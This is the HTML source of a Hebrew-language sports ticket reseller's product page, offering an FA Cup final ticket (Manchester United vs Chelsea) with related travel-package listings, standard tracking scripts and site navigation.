<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportik.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportik.co.il%2Fproduct%2F%25e2%2582%25aa-1993-%25d7%25a7%25d7%2598%25d7%2592%25d7%2595%25d7%25a8%25d7%2599%25d7%2594-2%25d7%2592%25d7%259e%25d7%25a8-%25d7%2594%25d7%2592%25d7%2591%25d7%2599%25d7%25a2-%25d7%2594%25d7%2590%25d7%25a0%25d7%2592%25d7%259c%25d7%2599-%25d7%259e%25d7%25a0%25d7%25a6%25d7%25b3%25d7%25a1%25d7%2598%25d7%25a8-%25d7%2599-8%2F&#038;format=xml" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sportik.co.il/wp-content/uploads/2017/11/cropped-sportik_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportik.co.il/wp-content/uploads/2017/11/cropped-sportik_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportik.co.il/wp-content/uploads/2017/11/cropped-sportik_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportik.co.il/wp-content/uploads/2017/11/cropped-sportik_favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.mk-toolbar-navigation {
    display: inline-block;
    margin-right: 10px;
    height: 30px;
    float: right!important;
	color: white;
max-width:80%;
}
.mk-header-tagline, .header-toolbar-contact, .mk-header-date {
    color: #fff;
    float: left!important;
}
.mk-header-toolbar {
    background-color: #e20a16!important;
}
.mk-header-tagline {
    font-size: 18px!important;
    margin-right: 15px;
	height: 35px;
    line-height: 35px;
	float: right!important;
}
.header-toolbar-contact a{
color: #fff;
font-size: 18px!important;
}
.header-toolbar-contact{
   height: 35px;
    line-height: 35px;
}
 
.mk-header-tagline i, .header-toolbar-contact i, .mk-header-date i {
    padding-right: 6px;
    font-size: 16px;
}
.header-toolbar-contact .mk-svg-icon {
    width: auto;
    height: auto;
    fill: currentColor;
    margin-left: 8px!important;
}
@media only screen and (max-width: 1199px){
.header-toolbar-contact{
  height: auto;
}
.mk-header-tagline{
display: block;
float: none!important;
}
}
@media only screen and (max-width: 767px){
.mk-toolbar-navigation,.mk-toolbar-navigation p {
max-width: 100%;
 height: auto!important;
line-height: normal!important;
margin-bottom:5px;
}
.header-toolbar-contact{
float: right!important;
}
.mk-header-tagline{
float: right!important;
}
}		</style>
		
	<!-- Facebook Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window,document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	 fbq('init', '1683014078579135');
	fbq('track', 'PageView');
		</script>
	<noscript>
	 <img height="1" width="1"
	src="https://www.facebook.com/tr?id=1683014078579135&ev=PageView
	&noscript=1"/>
	</noscript>
	<!-- End Facebook Pixel Code -->


	<!-- Meta Pixel Code -->
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '3506704562916574');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=3506704562916574&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->

</head>


<body>
	<div class="l-wrapper">
	<div class="mk-header-toolbar"><div class="mk-grid header-grid container"><div class="mk-toolbar-holder"><nav class="mk-toolbar-navigation"><p style="margin: 0; line-height: 35px; font-size: 18px !important; height: 35px;">ספורטיק פועלת כספק משני לאירועי ספורט בעולם והמחירים עשויים להיות גבוהים מהמחיר הנקוב על הכרטיס</p>
</nav> <span class="header-toolbar-contact"><i class="mk-moon-phone-3"><svg class="mk-svg-icon" data-name="mk-moon-phone-3" data-cacheid="3" style="height:16px; width: 16px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M457.153 103.648c53.267 30.284 54.847 62.709 54.849 85.349v3.397c0 5.182-4.469 9.418-9.928 9.418h-120.146c-5.459 0-9.928-4.236-9.928-9.418v-11.453c0-28.605-27.355-33.175-42.449-35.605-15.096-2.426-52.617-4.777-73.48-4.777h-.14300000000000002c-20.862 0-58.387 2.35-73.48 4.777-15.093 2.427-42.449 6.998-42.449 35.605v11.453c0 5.182-4.469 9.418-9.926 9.418h-120.146c-5.457 0-9.926-4.236-9.926-9.418v-3.397c0-22.64 1.58-55.065 54.847-85.349 63.35-36.01 153.929-39.648 201.08-39.648l.077.078.066-.078c47.152 0 137.732 3.634 201.082 39.648zm-201.152 88.352c-28.374 0-87.443 2.126-117.456 38.519-30.022 36.383-105.09 217.481-38.147 217.481h311.201c66.945 0-8.125-181.098-38.137-217.481-30.018-36.393-89.1-38.519-117.461-38.519zm-.001 192c-35.346 0-64-28.653-64-64s28.654-64 64-64c35.347 0 64 28.653 64 64s-28.653 64-64 64z"></path></svg></i><a href="tel:משרד 09-7947447 || שירות ומכירות 050-3779933 ">משרד 09-7947447 || שירות ומכירות 050-3779933 </a><span class="mk-header-tagline">שירות לקוחות ומכירות</span></span></div></div></div>
		<!-- header -->
		<header class="main-header">

			<div class="container">

				<div class="main-header__logo">
						<a href="https://sportik.co.il/">
							<img src="https://sportik.co.il/wp-content/uploads/2017/08/main-logo.png" alt="Logo">
						</a>
				</div>
				<div class="hamburger-menu js-hamburger-menu md-min-hidden">
					<div class="bar"></div>
				</div>
				<nav class="main-header__nav">
					<div class="hamburger-menu active js-hamburger-menu-close md-min-hidden">
						<div class="bar"></div>
					</div>
					<ul>
																			<li class="main-header__nav-item ">
															<a href="https://sportik.co.il/">
									דף הבית								</a>
															</li>
													<li class="main-header__nav-item ">
															<div class="main-header__accordion-btn js-main-header__accordion-btn md-min-hidden"></div>
															<a href="https://sportik.co.il/categories_legues/premier-league/">
									ליגה אנגלית								</a>
																	<ul class="main-header-dropdown main-header-dropdown--four">
																					<li><a href="https://sportik.co.il/club/manchester-united/">מנצ’סטר יונייטד</a></li>
																					<li><a href="https://sportik.co.il/club/liverpool/">ליברפול</a></li>
																					<li><a href="https://sportik.co.il/club/arsenal/">ארסנל</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%a6%d7%9c%d7%a1%d7%99/">צ’לסי</a></li>
																					<li><a href="https://sportik.co.il/club/tottenham/">טוטנהאם</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%a4%d7%95%d7%9c%d7%94%d7%90%d7%9d/">פולהאם</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%9e%d7%a0%d7%a6%d7%a1%d7%98%d7%a8-%d7%a1%d7%99%d7%98%d7%99/">מנצ’סטר סיטי</a></li>
																					<li><a href="https://sportik.co.il/club/everton/">אברטון</a></li>
																					<li><a href="https://sportik.co.il/club/aston-villa/">אסטון וילה</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%95%d7%95%d7%a1%d7%98%d7%94%d7%90%d7%9d/">ווסטהאם יונייטד</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%a7%d7%a8%d7%99%d7%a1%d7%98%d7%9c-%d7%a4%d7%90%d7%9c%d7%90%d7%a1/">קריסטל פאלאס</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%a0%d7%99%d7%95%d7%a7%d7%90%d7%a1%d7%9c-%d7%99%d7%95%d7%a0%d7%99%d7%99%d7%98%d7%93/">ניוקאסל יונייטד</a></li>
																			</ul>
															</li>
													<li class="main-header__nav-item ">
															<div class="main-header__accordion-btn js-main-header__accordion-btn md-min-hidden"></div>
															<a href="https://sportik.co.il/categories_legues/laliga-league/">
									ליגה ספרדית								</a>
																	<ul class="main-header-dropdown ">
																					<li><a href="https://sportik.co.il/club/barcelona/">ברצלונה</a></li>
																					<li><a href="https://sportik.co.il/club/real-madrid/">ריאל מדריד</a></li>
																					<li><a href="https://sportik.co.il/club/atletico-madrid/">אתלטיקו מדריד</a></li>
																			</ul>
															</li>
													<li class="main-header__nav-item ">
															<div class="main-header__accordion-btn js-main-header__accordion-btn md-min-hidden"></div>
															<a href="https://sportik.co.il/categories_legues/seriea-league/">
									ליגה איטלקית								</a>
																	<ul class="main-header-dropdown ">
																					<li><a href="https://sportik.co.il/club/%d7%9e%d7%99%d7%9c%d7%90%d7%9f/">מילאן</a></li>
																					<li><a href="https://sportik.co.il/club/juventus/">יובנטוס</a></li>
																					<li><a href="https://sportik.co.il/club/inter/">אינטר</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%a0%d7%90%d7%a4%d7%95%d7%9c%d7%99/">נאפולי</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%a8%d7%95%d7%9e%d7%90/">רומא</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%9c%d7%90%d7%a6%d7%99%d7%95/">לאציו</a></li>
																			</ul>
															</li>
													<li class="main-header__nav-item ">
															<div class="main-header__accordion-btn js-main-header__accordion-btn md-min-hidden"></div>
															<a href="https://sportik.co.il/categories_legues/bundesliga-league/">
									ליגה גרמנית								</a>
																	<ul class="main-header-dropdown ">
																					<li><a href="https://sportik.co.il/club/bayern-munchen/">באיירן מינכן</a></li>
																					<li><a href="https://sportik.co.il/club/%d7%93%d7%95%d7%a8%d7%98%d7%9e%d7%95%d7%a0%d7%93/">דורטמונד</a></li>
																			</ul>
															</li>
													<li class="main-header__nav-item ">
															<div class="main-header__accordion-btn js-main-header__accordion-btn md-min-hidden"></div>
															<a href="https://sportik.co.il/more-leagues/">
									ליגות נוספות								</a>
																	<ul class="main-header-dropdown ">
																					<li><a href="https://sportik.co.il/categories_legues/european-league/">ליגה אירופית</a></li>
																					<li><a href="https://sportik.co.il/categories_legues/englishfa/">גביע אנגלי / גביע הליגה</a></li>
																					<li><a href="https://sportik.co.il/categories_legues/ligue-france/">ליגה צרפתית</a></li>
																					<li><a href="https://sportik.co.il/categories_legues/eredivisie/">ליגה הולנדית</a></li>
																					<li><a href="https://sportik.co.il/categories_legues/copadelrey/">גביע המלך ספרד</a></li>
																					<li><a href="https://sportik.co.il/categories_legues/%d7%9c%d7%99%d7%92%d7%94-%d7%90%d7%99%d7%96%d7%95%d7%a8%d7%99%d7%aa/">ליגה איזורית</a></li>
																			</ul>
															</li>
													<li class="main-header__nav-item ">
															<a href="https://sportik.co.il/packages/">
									חבילות								</a>
															</li>
														<li class="main-header__nav-item">
								<div class="main-header__accordion-btn js-main-header__accordion-btn md-min-hidden"></div>
								<a href="/my-account/">החשבון שלי</a>
									<ul class="main-header-dropdown ">
																					<li><a href="/my-account/">התחברות</a></li>
											<!-- <li><a href="/registration/">הרשמה</a></li> -->
																			</ul>
							</li>
					</ul>
				</nav>

			</div>

		</header>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sportik.co.il">עמוד הבית</a>&nbsp;&#47;&nbsp;<a href="https://sportik.co.il/product-category/races/">Races</a>&nbsp;&#47;&nbsp;(₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד &#8211; צ׳לסי</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2155" class="product type-product post-2155 status-publish first instock product_cat-races virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div class="woocommerce-product-gallery__image--placeholder"><img src="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-600x600.png" alt="ממתין לתמונת מוצר" class="wp-post-image" /></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">(₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד &#8211; צ׳לסי</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>3,986.00</bdi></span></p>

	
	<form class="cart" action="https://sportik.co.il/product/%e2%82%aa-1993-%d7%a7%d7%98%d7%92%d7%95%d7%a8%d7%99%d7%94-2%d7%92%d7%9e%d7%a8-%d7%94%d7%92%d7%91%d7%99%d7%a2-%d7%94%d7%90%d7%a0%d7%92%d7%9c%d7%99-%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8-%d7%99-8/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69760e8146114">כמות של (₪ 1993) קטגוריה 2גמר הגביע האנגלי: מנצ׳סטר יונייטד - צ׳לסי</label>
	<input
		type="number"
				id="quantity_69760e8146114"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="כמות המוצר"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2155" class="single_add_to_cart_button button alt">הוסף לסל</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">קטגוריה: <a href="https://sportik.co.il/product-category/races/" rel="tag">Races</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						תיאור					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>תיאור</h2>

<p>(₪ 1993) קטגוריה 2</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>מוצרים קשורים</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-214 status-publish first instock product_cat-races virtual purchasable product-type-simple">
	<a href="https://sportik.co.il/product/%d7%9e%d7%a9%d7%97%d7%a7-%d7%90%d7%a8%d7%a1%d7%a0%d7%9c-%d7%a0%d7%92%d7%93-%d7%91%d7%a0%d7%a4%d7%99%d7%a7%d7%94-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="ממלא מקום" decoding="async" fetchpriority="high" srcset="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-214x214.png 214w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-364x364.png 364w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-51x51.png 51w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">משחק ארסנל נגד בנפיקה</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>1,190.00</bdi></span></span>
</a><a href="?add-to-cart=214" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_214" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="214" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;משחק ארסנל נגד בנפיקה&quot;" rel="nofollow" data-success_message="הפריט &quot;משחק ארסנל נגד בנפיקה&quot; נוסף לעגלת הקניות">הוסף לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_214" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-218 status-publish instock product_cat-races virtual purchasable product-type-simple">
	<a href="https://sportik.co.il/product/e-100-red-sector-e-870-%d7%98%d7%99%d7%a1%d7%94-%d7%9e%d7%9c%d7%95%d7%9f-4-%d7%9b%d7%95%d7%9b%d7%91%d7%99%d7%9d-%d7%91%d7%9e%d7%93%d7%a8%d7%99%d7%93-3-%d7%9c%d7%99%d7%9c%d7%95%d7%aa%d7%97/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="ממלא מקום" decoding="async" srcset="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-214x214.png 214w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-364x364.png 364w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-51x51.png 51w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">(€ 100) Red sector </br>  (€ 870) טיסה + מלון 4 כוכבים במדריד, 3 לילותחבילות נופש למשחק &#8211;  סופר גביע 2017</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>2,910.00</bdi></span></span>
</a><a href="?add-to-cart=218" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_218" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="218" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;(€ 100) Red sector   (€ 870) טיסה + מלון 4 כוכבים במדריד, 3 לילותחבילות נופש למשחק -  סופר גביע 2017&quot;" rel="nofollow" data-success_message="הפריט &quot;(€ 100) Red sector &lt;/br&gt;  (€ 870) טיסה + מלון 4 כוכבים במדריד, 3 לילותחבילות נופש למשחק -  סופר גביע 2017&quot; נוסף לעגלת הקניות">הוסף לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_218" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-242 status-publish instock product_cat-races virtual purchasable product-type-simple">
	<a href="https://sportik.co.il/product/e-0-red-sectore-0-hotel-1-e-600-%d7%92%d7%91%d7%99%d7%a2-%d7%a1%d7%95%d7%a4%d7%a8-%d7%92%d7%a4%d7%a8%d7%95%d7%a8-%d7%90%d7%97%d7%93-50-%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa-1%d7%9e%d7%a1-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="ממלא מקום" decoding="async" srcset="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-214x214.png 214w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-364x364.png 364w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-51x51.png 51w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">(€ 0) Red sector(€ 0) Hotel 1 (€ 600) גביע סופר גפרור אחד (50 &#8211; תוספות ( (1מספר האנשים ( 650</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>650.00</bdi></span></span>
</a><a href="?add-to-cart=242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="242" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;(€ 0) Red sector(€ 0) Hotel 1 (€ 600) גביע סופר גפרור אחד (50 - תוספות ( (1מספר האנשים ( 650&quot;" rel="nofollow" data-success_message="הפריט &quot;(€ 0) Red sector(€ 0) Hotel 1 (€ 600) גביע סופר גפרור אחד (50 - תוספות ( (1מספר האנשים ( 650&quot; נוסף לעגלת הקניות">הוסף לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_242" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-240 status-publish last instock product_cat-races virtual purchasable product-type-simple">
	<a href="https://sportik.co.il/product/e-150-white-sectore-40-hotel-4-e-600-%d7%92%d7%91%d7%99%d7%a2-%d7%a1%d7%95%d7%a4%d7%a8-%d7%92%d7%a4%d7%a8%d7%95%d7%a8-%d7%90%d7%97%d7%93-0-%d7%aa%d7%95%d7%a1%d7%a4%d7%95%d7%aa-4%d7%9e/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png" class="woocommerce-placeholder wp-post-image" alt="ממלא מקום" decoding="async" loading="lazy" srcset="https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-214x214.png 214w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-364x364.png 364w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder-51x51.png 51w, https://sportik.co.il/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">(€ 150) White sector(€ 40) Hotel 4 (€ 600) גביע סופר גפרור אחד (0 &#8211; תוספות ( (4מספר האנשים ( 3160</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8362;</span>3,160.00</bdi></span></span>
</a><a href="?add-to-cart=240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="240" data-product_sku="" aria-label="הוספה לעגלת הקניות: &quot;(€ 150) White sector(€ 40) Hotel 4 (€ 600) גביע סופר גפרור אחד (0 - תוספות ( (4מספר האנשים ( 3160&quot;" rel="nofollow" data-success_message="הפריט &quot;(€ 150) White sector(€ 40) Hotel 4 (€ 600) גביע סופר גפרור אחד (0 - תוספות ( (4מספר האנשים ( 3160&quot; נוסף לעגלת הקניות">הוסף לסל</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_240" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
		<div id="sidebar" role="complementary">
		<ul>
						<li>
				<form role="search" method="get" id="searchform" class="searchform" action="https://sportik.co.il/">
				<div>
					<label class="screen-reader-text" for="s">חיפוש:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="חיפוש" />
				</div>
			</form>			</li>

			<!-- Author information is disabled per default. Uncomment and fill in your details if you want to use it.
			<li><h2>מאת</h2>
			<p>A little something about you, the author. Nothing lengthy, just an overview.</p>
			</li>
			-->

						</ul>
		<ul role="navigation">
				<li class="pagenav"><h2>עמודים</h2><ul><li class="page_item page-item-176"><a href="https://sportik.co.il/cart/">Cart</a></li>
<li class="page_item page-item-177"><a href="https://sportik.co.il/checkout/">Checkout</a></li>
<li class="page_item page-item-178"><a href="https://sportik.co.il/my-account/">My account</a></li>
<li class="page_item page-item-276"><a href="https://sportik.co.il/registration/">Registration</a></li>
<li class="page_item page-item-175 current_page_parent"><a href="https://sportik.co.il/shop/">Shop</a></li>
<li class="page_item page-item-43"><a href="https://sportik.co.il/">דף הבית</a></li>
<li class="page_item page-item-7986"><a href="https://sportik.co.il/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a-%d7%9c%d7%9e%d7%95%d7%a0%d7%93%d7%99%d7%90%d7%9c-%d7%91%d7%a7%d7%90%d7%98%d7%a8-2022-qatar-guide-2022/">המדריך למונדיאל בקאטר 2022  QATAR GUIDE 2022</a></li>
<li class="page_item page-item-10263"><a href="https://sportik.co.il/accessibility-statement/">הצהרת נגישות</a></li>
<li class="page_item page-item-140"><a href="https://sportik.co.il/packages/">חבילות</a></li>
<li class="page_item page-item-13414"><a href="https://sportik.co.il/hospitality-in-anfield-liverpool/">חבילות אירוח באנפילד, ליברפול</a></li>
<li class="page_item page-item-10862"><a href="https://sportik.co.il/ars-hosp/">חבילות אירוח למשחקי ארסנל</a></li>
<li class="page_item page-item-82"><a href="https://sportik.co.il/more-leagues/">ליגות נוספות</a></li>
<li class="page_item page-item-12375"><a href="https://sportik.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f-%d7%a1%d7%a4%d7%95%d7%a8%d7%98%d7%99%d7%a7/">מגזין ספורטיק</a></li>
<li class="page_item page-item-84"><a href="https://sportik.co.il/tickets-seats/">מה מוגדר כמקום לאורך המגרש</a></li>
<li class="page_item page-item-73"><a href="https://sportik.co.il/about-us/">מי אנחנו?</a></li>
<li class="page_item page-item-4796"><a href="https://sportik.co.il/manutext/">מנצ'סטר יונייטד</a></li>
<li class="page_item page-item-86"><a href="https://sportik.co.il/senior-teams/">קבוצות בכירות</a></li>
<li class="page_item page-item-76"><a href="https://sportik.co.il/camp-nou-not-just-a-stadium/">קמפ נואו &#8211; לא רק אצטדיון</a></li>
<li class="page_item page-item-80"><a href="https://sportik.co.il/%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99-%d7%94%d7%a1%d7%a2%d7%95%d7%aa/">שירותי הסעות</a></li>
<li class="page_item page-item-3337"><a href="https://sportik.co.il/thank-you/">תודה רבה</a></li>
<li class="page_item page-item-143"><a href="https://sportik.co.il/filters/">תוצאות חיפוש</a></li>
<li class="page_item page-item-78"><a href="https://sportik.co.il/customers-service/">תנאי שימוש ושירות</a></li>
</ul></li>
			<li><h2>ארכיונים</h2>
				<ul>
					<li><a href='https://sportik.co.il/2023/08/'>אוגוסט 2023</a></li>
	<li><a href='https://sportik.co.il/2023/07/'>יולי 2023</a></li>
				</ul>
			</li>

				<li class="categories"><h2>קטגוריות</h2><ul>	<li class="cat-item cat-item-202"><a href="https://sportik.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%a8%d7%a6%d7%9c%d7%95%d7%a0%d7%94/">טיפים לברצלונה</a> (7)
</li>
	<li class="cat-item cat-item-199"><a href="https://sportik.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%9c%d7%95%d7%a0%d7%93%d7%95%d7%9f/">טיפים ללונדון</a> (7)
</li>
	<li class="cat-item cat-item-203"><a href="https://sportik.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%9e%d7%93%d7%a8%d7%99%d7%93/">טיפים למדריד</a> (5)
</li>
	<li class="cat-item cat-item-201"><a href="https://sportik.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%9e%d7%a0%d7%a6%d7%b3%d7%a1%d7%98%d7%a8/">טיפים למנצ׳סטר</a> (5)
</li>
	<li class="cat-item cat-item-200"><a href="https://sportik.co.il/category/%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%a8%d7%9b%d7%99%d7%a9%d7%aa-%d7%9b%d7%a8%d7%98%d7%99%d7%a1%d7%99%d7%9d/">טיפים לרכישת כרטיסים</a> (9)
</li>
</ul></li>		</ul>
		<ul>
				
					</ul>
	</div>

<!-- footer -->
<footer class="main-footer">
    <div class="container">
        <div class="footer-menu w70">
                                                
            <div class="footer-menu-item w50">
                <div class="fb-page" data-href="https://www.facebook.com/sportikisrael/" data-tabs="timeline" data-width="400px" data-height="400px" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                    <blockquote cite="https://www.facebook.com/sportikisrael/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sportikisrael/">‎Sportik - תיירות ספורט‎</a></blockquote>
                </div>
                <br>
            </div>

            <div class="footer-menu-item descDn">
            	<div class="main-footer__title static-button black-after bold">
	                <div class="no-skew">
	                    צור איתנו קשר
	                </div>
	            </div>
	            
